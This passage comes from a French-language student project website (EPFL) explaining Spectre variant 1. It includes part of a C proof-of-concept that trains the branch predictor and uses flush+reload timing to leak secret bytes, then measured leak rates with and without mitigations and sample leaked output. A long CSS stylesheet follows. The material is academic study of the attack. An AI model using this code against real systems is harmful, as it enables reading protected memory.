<span class="line">        *(probe_buffer + (*(volatile char*)target_addr) * KB4);</span>
<span class="line">    }</span>
<span class="line">}</span>
<span class="line"></span>
<span class="line"><span class="comment">/* ══ LECTURE D'UN BYTE ═══════════════════════════════════════════════════ */</span></span>
<span class="line"><span class="type">char</span> <span class="fn">read_byte</span>(<span class="type">size_t</span> addr) {</span>
<span class="line">    <span class="type">int</span> mins[<span class="num">256</span>]; <span class="comment">// minimum de latence par index</span></span>
<span class="line"></span>
<span class="line">    <span class="keyword">for</span> (<span class="type">int</span> r = <span class="num">0</span>; r &lt; ROUNDS; r++) {</span>
<span class="line">        <span class="fn">memcpy</span>(tmp, secret, <span class="num">50</span>);              <span class="comment">// charge le cache légitimement</span></span>
<span class="line"></span>
<span class="line">        *condition = <span class="num">1</span>;</span>
<span class="line">        <span class="keyword">for</span> (<span class="type">int</span> i = <span class="num">0</span>; i &lt; <span class="num">100</span>; i++)         <span class="comment">// entraîne le prédicteur</span></span>
<span class="line">            <span class="fn">victim_function</span>(&amp;valid_address);</span>
<span class="line"></span>
<span class="line">        <span class="fn">flush</span>(&amp;probe_buffer[valid_address * KB4]);</span>
<span class="line">        *condition = <span class="num">0</span>;                        <span class="comment">// arme le gadget</span></span>
<span class="line">        <span class="fn">flush</span>(condition);                      <span class="comment">// rend la vérification lente</span></span>
<span class="line">        <span class="fn">_mm_mfence</span>();</span>
<span class="line"></span>
<span class="line">        <span class="fn">victim_function</span>(addr);                <span class="comment">// → spéculation avec target_addr !</span></span>
<span class="line"></span>
<span class="line">        <span class="keyword">for</span> (<span class="type">int</span> i = <span class="num">0</span>; i &lt; <span class="num">256</span>; i++) {</span>
<span class="line">            <span class="type">int</span> t = <span class="fn">time_access</span>(&amp;probe_buffer[i * KB4]);</span>
<span class="line">            <span class="keyword">if</span> (t &lt; mins[i]) mins[i] = t;     <span class="comment">// garde le minimum</span></span>
<span class="line">            <span class="fn">flush</span>(&amp;probe_buffer[i * KB4]);</span>
<span class="line">        }</span>
<span class="line">    }</span>
<span class="line">    <span class="keyword">return</span> (<span class="type">char</span>) <span class="fn">argmin</span>(mins);             <span class="comment">// index le plus rapide = secret</span></span>
<span class="line">}</span>
    </div>
  </div>
</section>

<!-- DIFFÉRENCES V1 vs V2 -->
<section class="alt">
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Comparaison</div>
      <h2>PoC V1 vs PoC V2 — Différences clés</h2>
    </div>
    <div style="overflow-x:auto;">
      <table style="width:100%;border-collapse:collapse;font-family:var(--font-mono);font-size:13px;">
        <thead>
          <tr style="border-bottom:1px solid rgba(255,255,255,0.07);">
            <th style="text-align:left;padding:12px 16px;color:#7878a0;font-size:10px;letter-spacing:.1em;text-transform:uppercase;">Aspect</th>
            <th style="text-align:left;padding:12px 16px;color:#7878a0;font-size:10px;letter-spacing:.1em;text-transform:uppercase;">PoC V1 (Kocher)</th>
            <th style="text-align:left;padding:12px 16px;color:#7878a0;font-size:10px;letter-spacing:.1em;text-transform:uppercase;">PoC V2 (alternatif)</th>
          </tr>
        </thead>
        <tbody>
          <tr style="border-bottom:1px solid rgba(255,255,255,0.04);">
            <td style="padding:11px 16px;color:#7878a0;">Variable flushée</td>
            <td style="padding:11px 16px;color:#e8e8f0;"><code style="color:#facc15;">array1_size</code></td>
            <td style="padding:11px 16px;color:#e8e8f0;"><code style="color:#22c55e;">condition</code></td>
          </tr>
          <tr style="border-bottom:1px solid rgba(255,255,255,0.04);">
            <td style="padding:11px 16px;color:#7878a0;">Taille probe array</td>
            <td style="padding:11px 16px;color:#e8e8f0;">256 × 512 B = 128 KiB</td>
            <td style="padding:11px 16px;color:#e8e8f0;color:#22c55e;">256 × 4096 B = 1 MB</td>
          </tr>
          <tr style="border-bottom:1px solid rgba(255,255,255,0.04);">
            <td style="padding:11px 16px;color:#7878a0;">Méthode de mesure</td>
            <td style="padding:11px 16px;color:#e8e8f0;">Comptage de hits (threshold)</td>
            <td style="padding:11px 16px;color:#e8e8f0;color:#22c55e;">Minimum de latence</td>
          </tr>
          <tr style="border-bottom:1px solid rgba(255,255,255,0.04);">
            <td style="padding:11px 16px;color:#7878a0;">Débruitage</td>
            <td style="padding:11px 16px;color:#e8e8f0;">Aucun</td>
            <td style="padding:11px 16px;color:#e8e8f0;color:#22c55e;">Vote majoritaire 12 répétitions</td>
          </tr>
          <tr style="border-bottom:1px solid rgba(255,255,255,0.04);">
            <td style="padding:11px 16px;color:#7878a0;">Résultat WSL2</td>
            <td style="padding:11px 16px;color:#ff4444;">0/15 bytes ✗</td>
            <td style="padding:11px 16px;color:#22c55e;">25/25 chars ✓ (meilleure run)</td>
          </tr>
          <tr style="border-bottom:1px solid rgba(255,255,255,0.04);">
            <td style="padding:11px 16px;color:#7878a0;">Résultat Linux sans mit.</td>
            <td style="padding:11px 16px;color:#ff4444;">0/14 bytes ✗ (clflushopt)</td>
            <td style="padding:11px 16px;color:#22c55e;">20/25 chars ✓ (meilleure run)</td>
          </tr>
          <tr>
            <td style="padding:11px 16px;color:#7878a0;">Résultat Linux patché</td>
            <td style="padding:11px 16px;color:#ff4444;">0/14 bytes ✗</td>
            <td style="padding:11px 16px;color:#ff4444;">N/A — mitigations bloquent</td>
          </tr>
        </tbody>
      </table>
    </div>
  </div>
</section>

<!-- RÉSULTATS V2 -->
<section>
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Résultats expérimentaux</div>
      <h2>PoC V2 — Chiffres réels sur hardware</h2>
    </div>
    <div class="stat-grid">
      <div class="stat-card">
        <strong style="color:var(--green);">25/25</strong>
        <span>chars · WSL2 meilleure run</span>
      </div>
      <div class="stat-card">
        <strong style="color:var(--green);">20/25</strong>
        <span>chars · Linux sans mit. best run</span>
      </div>
      <div class="stat-card">
        <strong style="color:var(--blue);">~18/25</strong>
        <span>moyenne [Slow] · WSL2</span>
      </div>
      <div class="stat-card">
        <strong style="color:var(--orange);">~5/25</strong>
        <span>moyenne · Linux sans mit.</span>
      </div>
    </div>

    <div class="alert warning" style="margin-top:28px;">
      <div class="alert-title">⚠ Contexte important</div>
      Le PoC V2 fonctionne sous WSL2 malgré les mitigations actives car il exploite une fenêtre spéculative différente de celle ciblée par IBRS/usercopy. Sur Linux patché il reste bloqué — les mitigations Intel sont suffisamment larges pour couvrir cette approche aussi. Sur Linux <em>sans</em> mitigations, la fuite est clairement observable et reproductible.
    </div>

    <div class="section-divider" style="margin-top:36px;">Sortie typique — mode [Slow] · WSL2</div>
    <div class="code-block" style="font-family:var(--font-mono);font-size:13px;line-height:1.9;">
<span class="line" style="color:#22c55e;">[Slow] Secret = TestStringLeakedBySpectre  ← run 3 · 25/25 ✓</span>
<span class="line" style="color:#22c55e;">[Slow] Secret = TestStringLeaedBySectre    ← run 2 · 23/25</span>
<span class="line" style="color:#facc15;">[Fast] Secret = Tsttiga·XdBóp·ectr         ← run 1 · bruité</span>
<span class="line" style="color:#22c55e;">[Slow] Secret = TestStringLeakedBySpectre  ← run 4 · 25/25 ✓</span>
<span class="line" style="color:#7878a0;">[Fast] Secret = TVnttx|·cKke·By···re       ← run 5 · bruité</span>
    </div>

    <div class="section-divider" style="margin-top:36px;">Sortie typique — Linux sans mitigations</div>
    <div class="code-block" style="font-family:var(--font-mono);font-size:13px;line-height:1.9;">
<span class="line" style="color:#facc15;">[Fast] RUN 11 : Te·tSt·ing·eakedBySp·····   ← 17/25</span>
<span class="line" style="color:#facc15;">[Fast] RUN 12 : T··tS···>·p···edBySpectre    ← 14/25</span>
<span class="line" style="color:#22c55e;">[Fast] RUN 20 : T·k·StringLeakedBySpecQ·e   ← 20/25 ★ meilleure run</span>
<span class="line" style="color:#7878a0;">Moyenne Fast : 4.95/25 · Moyenne Slow : 4.35/25</span>
    </div>

    <div style="margin-top:40px;display:flex;gap:12px;flex-wrap:wrap;">
      <a href="barriers.html" class="btn btn-primary">Suivant : Barrières & Protections →</a>
      <a href="flush-reload.html" class="btn btn-ghost">← Flush+Reload</a>
      <a href="results.html" class="btn btn-ghost">Voir tous les résultats →</a>
    </div>
  </div>
</section>

</div>

<footer>
  <strong>Projet Bachelor · EPFL · Printemps 2026</strong> &nbsp;·&nbsp;
  Zyad Tajeddine (362730) &nbsp;·&nbsp; Encadrant : Thomas Bourgeat
</footer>

<script>
document.getElementById('nav-toggle').addEventListener('click', () => {
  document.getElementById('nav-links').classList.toggle('open');
});

function switchPoc(poc) {
  document.getElementById('panel-v1').style.display = poc === 'v1' ? 'block' : 'none';
  document.getElementById('panel-v2').style.display = poc === 'v2' ? 'block' : 'none';
  document.getElementById('btn-v1').style.background = poc === 'v1' ? 'rgba(255,68,68,0.15)' : 'transparent';
  document.getElementById('btn-v1').style.color = poc === 'v1' ? '#ff4444' : '#7878a0';
  document.getElementById('btn-v2').style.background = poc === 'v2' ? 'rgba(34,197,94,0.12)' : 'transparent';
  document.getElementById('btn-v2').style.color = poc === 'v2' ? '#22c55e' : '#7878a0';
}
</script>

</body>
</html>
</file>
<file: style.css>
/* ===== SPECTRE BACHELOR PROJECT â€” ZYAD TAJEDDINE / EPFL ===== */
@import url('https://fonts.googleapis.com/css2?family=Space+Mono:ital,wght@0,400;0,700;1,400&family=Syne:wght@400;500;600;700;800&family=DM+Sans:ital,opsz,wght@0,9..40,300;0,9..40,400;0,9..40,500;1,9..40,300&display=swap');

:root {
  --bg:          #0a0a0f;
  --bg-card:     #0f0f1a;
  --bg-elevated: #14141f;
  --border:      rgba(255,255,255,0.07);
  --border-glow: rgba(255,80,80,0.25);
  --text:        #e8e8f0;
  --text-muted:  #8888a8;
  --text-light:  #55556a;
  --accent:      #ff3a3a;
  --accent-dim:  rgba(255,58,58,0.12);
  --accent-glow: 0 0 24px rgba(255,58,58,0.35);
  --green:       #22c55e;
  --green-dim:   rgba(34,197,94,0.12);
  --blue:        #60a5fa;
  --blue-dim:    rgba(96,165,250,0.12);
  --orange:      #fb923c;
  --purple:      #a78bfa;
  --yellow:      #facc15;
  --font-main:   'DM Sans', sans-serif;
  --font-display:'Syne', sans-serif;
  --font-mono:   'Space Mono', monospace;
  --radius:      8px;
  --radius-lg:   14px;
  --radius-xl:   20px;
  --transition:  0.2s ease;
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; }

body {
  font-family: var(--font-main);
  background: var(--bg);
  color: var(--text);
  line-height: 1.65;
  font-size: 15px;
  min-height: 100vh;
  overflow-x: hidden;
}

/* â”€â”€ SCANLINE TEXTURE â”€â”€ */
body::before {
  content: none !important;
  display: none !important;
  background: none !important;
}

a { color: inherit; text-decoration: none; }

h1, h2, h3, h4 {
  font-family: var(--font-display);
  letter-spacing: -0.02em;
  line-height: 1.15;
}

/* â”€â”€ NAV â”€â”€ */
nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 100;
  background: rgba(10,10,15,0.85);
  backdrop-filter: blur(16px);
  border-bottom: 1px solid var(--border);
}

.nav-inner {
  max-width: 1100px;
  margin: 0 auto;
  padding: 0 24px;
  height: 58px;
  display: flex;
  align-items: center;
  gap: 32px;
}

.nav-brand {
  font-family: var(--font-mono);
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--text);
  flex-shrink: 0;
}
.nav-brand span { color: var(--accent); }

.nav-links {
  display: flex;
  gap: 4px;
  list-style: none;
  margin-left: auto;
}

.nav-links a {
  font-size: 12px;
  font-weight: 500;
  font-family: var(--font-mono);
  letter-spacing: 0.04em;
  color: #ffffff;
  padding: 6px 12px;
  border-radius: var(--radius);
  transition: color var(--transition), background var(--transition);
}
.nav-links a:hover,
.nav-links a.active {
  color: var(--text);
  background: rgba(255,255,255,0.06);
}
.nav-links a.active { color: #ffffff; }

.nav-toggle {
  display: none;
  background: none;
  border: none;
  color: var(--text);
  cursor: pointer;
  margin-left: auto;
  padding: 6px;
}

.theme-toggle {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 6px 10px;
  border: 1px solid rgba(255,255,255,0.16);
  border-radius: var(--radius);
  background: #0a0a0f;
  color: #ffffff;
  font-family: var(--font-mono);
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  cursor: pointer;
  transition: color var(--transition), border-color var(--transition), background var(--transition);
}

.theme-toggle:hover {
  color: #ffffff;
  border-color: var(--border-glow);
  background: #14141f;
}

.theme-toggle-text {
  color: #ffffff;
}

.theme-toggle-icon {
  width: 18px;
  height: 18px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background: rgba(255,255,255,0.08);
  color: #ffffff;
  font-size: 12px;
}

/* â”€â”€ CONTAINER â”€â”€ */
.container {
  max-width: 1100px;
  margin: 0 auto;
  padding: 0 24px;
}

/* â”€â”€ HERO â”€â”€ */
.hero {
  min-height: 100vh;
  display: flex;
  align-items: center;
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}

.hero-bg {
  position: absolute;
  inset: 0;
  pointer-events: none;
}

.hero-bg canvas {
  width: 100%;
  height: 100%;
}

.hero-glow {
  position: absolute;
  width: 600px;
  height: 600px;
  border-radius: 50%;
  background: radial-gradient(circle, rgba(255,58,58,0.08) 0%, transparent 70%);
  top: 50%;
  left: 50%;
  transform: translate(-50%, -60%);
  pointer-events: none;
}

.hero .container {
  position: relative;
  z-index: 2;
}

.hero-label {
  font-family: var(--font-mono);
  font-size: 11px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 20px;
  display: flex;
  align-items: center;
  gap: 8px;
}
.hero-label::before {
  content: '';
  display: inline-block;
  width: 20px;
  height: 1px;
  background: var(--accent);
}

.hero h1 {
  font-size: clamp(38px, 6vw, 72px);
  font-weight: 800;
  color: var(--text);
  max-width: 780px;
  margin-bottom: 20px;
}

.hero h1 .accent { color: var(--accent); }

.hero-sub {
  font-size: 17px;
  color: var(--text-muted);
  max-width: 560px;
  margin-bottom: 40px;
  line-height: 1.7;
}

.hero-meta {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
  margin-bottom: 48px;
}

.meta-chip {
  font-family: var(--font-mono);
  font-size: 11px;
  letter-spacing: 0.06em;
  padding: 6px 14px;
  border: 1px solid var(--border);
  border-radius: 100px;
  color: var(--text-muted);
  background: var(--bg-card);
}

.hero-cta {
  display: flex;
  gap: 12px;
  flex-wrap: wrap;
}

.btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 13px 26px;
  border-radius: var(--radius);
  font-family: var(--font-mono);
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  cursor: pointer;
  border: none;
  transition: all var(--transition);
}

.btn-primary {
  background: var(--accent);
  color: #fff;
  box-shadow: var(--accent-glow);
}
.btn-primary:hover {
  background: #ff5555;
  transform: translateY(-2px);
  box-shadow: 0 0 36px rgba(255,58,58,0.5);
}

.btn-ghost {
  background: transparent;
  color: var(--text);
  border: 1px solid var(--border);
}
.btn-ghost:hover {
  background: rgba(255,255,255,0.04);
  border-color: rgba(255,255,255,0.15);
  transform: translateY(-2px);
}

/* â”€â”€ SECTIONS â”€â”€ */
section {
  padding: 80px 0;
  background: var(--section-bg, var(--bg));
}

section.alt {
  background: var(--section-alt, var(--bg-card));
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}

.section-tag {
  font-family: var(--font-mono);
  font-size: 10px;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 12px;
}

.section-header {
  max-width: 620px;
  margin-bottom: 48px;
}

.section-header h2 {
  font-size: clamp(26px, 4vw, 40px);
  font-weight: 700;
  margin-bottom: 14px;
}

.section-header p {
  color: var(--text-muted);
  line-height: 1.7;
}

/* â”€â”€ CARDS GRID â”€â”€ */
.cards-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 16px;
}

.card {
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 28px;
  transition: border-color var(--transition), transform var(--transition);
}
.card:hover {
  border-color: rgba(255,255,255,0.12);
  transform: translateY(-2px);
}

.card-icon {
  width: 40px; height: 40px;
  border-radius: 10px;
  display: flex; align-items: center; justify-content: center;
  margin-bottom: 16px;
  font-size: 18px;
}
.card-icon.red { background: rgba(255,58,58,0.12); }
.card-icon.green { background: rgba(34,197,94,0.12); }
.card-icon.blue { background: rgba(96,165,250,0.12); }
.card-icon.orange { background: rgba(251,146,60,0.12); }
.card-icon.purple { background: rgba(167,139,250,0.12); }

.card h3 {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 8px;
}
.card p {
  font-size: 13px;
  color: var(--text-muted);
  line-height: 1.65;
}

/* â”€â”€ NAV CARDS (materials) â”€â”€ */
.nav-cards {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 14px;
}

.nav-card {
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  transition: border-color var(--transition), background var(--transition), transform var(--transition);
  cursor: pointer;
}
.nav-card:hover {
  border-color: var(--accent);
  background: var(--accent-dim);
  transform: translateY(-3px);
}
.nav-card-icon {
  width: 36px; height: 36px;
  background: var(--accent-dim);
  border-radius: 8px;
  display: flex; align-items: center; justify-content: center;
  font-size: 16px;
  margin-bottom: 4px;
}
.nav-card h3 { font-size: 15px; font-weight: 700; }
.nav-card p { font-size: 12px; color: var(--text-muted); line-height: 1.5; flex: 1; }
.nav-card .arrow {
  font-family: var(--font-mono);
  font-size: 14px;
  color: var(--accent);
  margin-top: 8px;
}

/* â”€â”€ MONO CODE BLOCK â”€â”€ */
.code-block {
  background: #060609;
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px 28px;
  font-family: var(--font-mono);
  font-size: 13px;
  line-height: 1.8;
  overflow-x: auto;
  position: relative;
}
.code-block .line { display: block; }
.code-block .comment { color: #4a4a6a; }
.code-block .keyword { color: var(--accent); }
.code-block .fn { color: var(--blue); }
.code-block .str { color: var(--green); }
.code-block .num { color: var(--orange); }
.code-block .type { color: var(--purple); }

.code-label {
  font-family: var(--font-mono);
  font-size: 10px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--text-light);
  margin-bottom: 12px;
}

/* â”€â”€ TIMELINE â”€â”€ */
.timeline {
  display: flex;
  flex-direction: column;
  gap: 0;
  position: relative;
}
.timeline::before {
  content: '';
  position: absolute;
  left: 19px;
  top: 0; bottom: 0;
  width: 1px;
  background: linear-gradient(to bottom, var(--accent), transparent);
}

.tl-item {
  display: flex;
  gap: 24px;
  padding: 0 0 32px;
  position: relative;
}

.tl-dot {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  background: var(--bg-elevated);
  border: 2px solid var(--border);
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: var(--font-mono);
  font-size: 11px;
  font-weight: 700;
  color: var(--text-muted);
  position: relative;
  z-index: 1;
  transition: border-color var(--transition), color var(--transition);
}
.tl-item.active .tl-dot {
  border-color: var(--accent);
  color: var(--accent);
  background: var(--accent-dim);
  box-shadow: 0 0 12px rgba(255,58,58,0.3);
}

.tl-content {
  padding-top: 6px;
  flex: 1;
}
.tl-content h3 { font-size: 15px; font-weight: 700; margin-bottom: 6px; }
.tl-content p { font-size: 13px; color: var(--text-muted); line-height: 1.65; }

/* â”€â”€ BADGE / TAG â”€â”€ */
.badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 4px 10px;
  border-radius: 100px;
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.badge.red { background: rgba(255,58,58,0.12); color: #ff6b6b; border: 1px solid rgba(255,58,58,0.2); }
.badge.green { background: rgba(34,197,94,0.12); color: #4ade80; border: 1px solid rgba(34,197,94,0.2); }
.badge.blue { background: rgba(96,165,250,0.12); color: #93c5fd; border: 1px solid rgba(96,165,250,0.2); }
.badge.yellow { background: rgba(250,204,21,0.1); color: #fde047; border: 1px solid rgba(250,204,21,0.2); }

/* â”€â”€ STAT ROW â”€â”€ */
.stat-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
  gap: 16px;
  margin-top: 32px;
}

.stat-card {
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 20px;
  text-align: center;
}
.stat-card strong {
  display: block;
  font-family: var(--font-display);
  font-size: 30px;
  font-weight: 800;
  color: var(--accent);
  line-height: 1;
  margin-bottom: 8px;
}
.stat-card span {
  font-size: 12px;
  color: var(--text-muted);
  font-family: var(--font-mono);
  letter-spacing: 0.04em;
}

/* â”€â”€ FLUSH+RELOAD INTERACTIVE â”€â”€ */
.cache-sim {
  background: #06060a;
  border: 1px solid var(--border);
  border-radius: var(--radius-xl);
  padding: 32px;
  position: relative;
  overflow: hidden;
}
.cache-sim::before {
  content: 'INTERACTIVE SIMULATION';
  position: absolute;
  top: 16px; right: 16px;
  font-family: var(--font-mono);
  font-size: 9px;
  letter-spacing: 0.1em;
  color: var(--text-light);
}

.cache-grid {
  display: grid;
  grid-template-columns: repeat(16, 1fr);
  gap: 4px;
  margin: 20px 0;
}

.cache-line {
  height: 32px;
  border-radius: 4px;
  background: #1a1a2a;
  border: 1px solid transparent;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
}
.cache-line:hover { transform: scaleY(1.1); }
.cache-line.warm { background: #ff3a3a; border-color: rgba(255,58,58,0.5); box-shadow: 0 0 8px rgba(255,58,58,0.4); }
.cache-line.cold { background: #1a1a2a; border-color: rgba(255,255,255,0.05); }
.cache-line.flushed { background: #0a0a0f; border-color: rgba(255,255,255,0.03); animation: flushPulse 0.3s ease; }
.cache-line.accessed { background: #facc15; border-color: rgba(250,204,21,0.5); box-shadow: 0 0 10px rgba(250,204,21,0.4); }
.cache-line.secret { background: rgba(96,165,250,0.5); border-color: rgba(96,165,250,0.4); }

@keyframes flushPulse {
  0% { background: #ff3a3a; }
  100% { background: #0a0a0f; }
}

.sim-controls {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
  margin-top: 20px;
}

.sim-btn {
  font-family: var(--font-mono);
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  padding: 9px 18px;
  border-radius: var(--radius);
  border: 1px solid var(--border);
  background: var(--bg-elevated);
  color: var(--text);
  cursor: pointer;
  transition: all var(--transition);
}
.sim-btn:hover { border-color: rgba(255,255,255,0.2); background: rgba(255,255,255,0.04); }
.sim-btn.danger { border-color: rgba(255,58,58,0.3); color: var(--accent); }
.sim-btn.danger:hover { background: var(--accent-dim); border-color: var(--accent); }
.sim-btn.success { border-color: rgba(34,197,94,0.3); color: var(--green); }
.sim-btn.success:hover { background: var(--green-dim); border-color: var(--green); }

.sim-log {
  margin-top: 20px;
  background: #030305;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 16px;
  font-family: var(--font-mono);
  font-size: 12px;
  line-height: 1.8;
  max-height: 160px;
  overflow-y: auto;
  color: var(--text-muted);
}
.sim-log .log-line { display: block; }
.sim-log .log-line.hit { color: var(--green); }
.sim-log .log-line.miss { color: var(--accent); }
.sim-log .log-line.info { color: var(--blue); }
.sim-log .log-line.secret { color: var(--yellow); }

/* â”€â”€ PAGE HERO â”€â”€ */
.page-hero {
  padding: 120px 0 60px;
  border-bottom: 1px solid var(--border);
}
.page-hero h1 {
  font-size: clamp(28px, 5vw, 52px);
  font-weight: 800;
  margin-bottom: 12px;
  margin-top: 12px;
}
.page-hero p {
  color: var(--text-muted);
  max-width: 540px;
  font-size: 16px;
}

/* â”€â”€ PROSE â”€â”€ */
.prose {
  max-width: 720px;
  line-height: 1.8;
}
.prose h3 {
  font-size: 18px;
  font-weight: 700;
  margin: 32px 0 12px;
  color: var(--text);
}
.prose p { color: var(--text-muted); margin-bottom: 16px; }
.prose strong { color: var(--text); font-weight: 600; }

/* â”€â”€ ALERT BOX â”€â”€ */
.alert {
  border-radius: var(--radius-lg);
  padding: 18px 22px;
  font-size: 13px;
  line-height: 1.65;
  border: 1px solid;
  margin: 24px 0;
}
.alert.warning {
  background: rgba(250,204,21,0.06);
  border-color: rgba(250,204,21,0.2);
  color: #fde047;
}
.alert.info {
  background: rgba(96,165,250,0.06);
  border-color: rgba(96,165,250,0.2);
  color: #93c5fd;
}
.alert-title {
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 6px;
  opacity: 0.7;
}

/* â”€â”€ DIVIDER â”€â”€ */
.section-divider {
  display: flex;
  align-items: center;
  gap: 16px;
  margin: 0 0 48px;
  color: var(--text-light);
  font-family: var(--font-mono);
  font-size: 10px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.section-divider::after {
  content: '';
  flex: 1;
  height: 1px;
  background: var(--border);
}

/* â”€â”€ FOOTER â”€â”€ */
footer {
  border-top: 1px solid var(--border);
  padding: 32px 0;
  text-align: center;
  font-family: var(--font-mono);
  font-size: 11px;
  letter-spacing: 0.06em;
  color: var(--text-light);
}
footer strong { color: var(--text-muted); }

/* â”€â”€ MOBILE â”€â”€ */
@media (max-width: 700px) {
  .nav-links { display: none; flex-direction: column; position: absolute; top: 58px; left: 0; right: 0; background: var(--bg-card); padding: 12px; border-bottom: 1px solid var(--border); gap: 2px; }
  .nav-links.open { display: flex; }
  .nav-toggle { display: block; }
  section { padding: 56px 0; }
  .cache-grid { grid-template-columns: repeat(8, 1fr); }
}

/* â”€â”€ ANIMATIONS â”€â”€ */
@keyframes fadeUp {
  from { opacity: 0; transform: translateY(20px); }
  to { opacity: 1; transform: translateY(0); }
}

.fade-up {
  opacity: 0;
  animation: fadeUp 0.6s ease forwards;
}
.fade-up:nth-child(1) { animation-delay: 0.1s; }
.fade-up:nth-child(2) { animation-delay: 0.2s; }
.fade-up:nth-child(3) { animation-delay: 0.3s; }
.fade-up:nth-child(4) { animation-delay: 0.4s; }

/* Final theme safety overrides. These keep the light theme free of texture
   artifacts even if an older page-level rule is cached or restored. */
html:not([data-theme="dark"]) body,
html[data-theme="light"] body {
  background: #ffffff !important;
  background-image: none !important;
}

html:not([data-theme="dark"]) section,
html[data-theme="light"] section {
  background: #ffffff;
}

html:not([data-theme="dark"]) section.alt,
html[data-theme="light"] section.alt {
  background: #f7f7f7;
}

html:not([data-theme="dark"]) .card,
html:not([data-theme="dark"]) .nav-card,
html:not([data-theme="dark"]) .stat-card,
html[data-theme="light"] .card,
html[data-theme="light"] .nav-card,
html[data-theme="light"] .stat-card {
  background: #ffffff;
}

footer,
html[data-theme="light"] footer,
html[data-theme="dark"] footer {
  background: rgba(10,10,15,0.98) !important;
  color: var(--nav-muted) !important;
}

footer strong,
html[data-theme="light"] footer strong,
html[data-theme="dark"] footer strong {
  color: var(--nav-text) !important;
}

html:not([data-theme="dark"]) body::before,
html[data-theme="light"] body::before,
body::before {
  content: none !important;
  display: none !important;
  background: none !important;
  background-image: none !important;
}
</file>
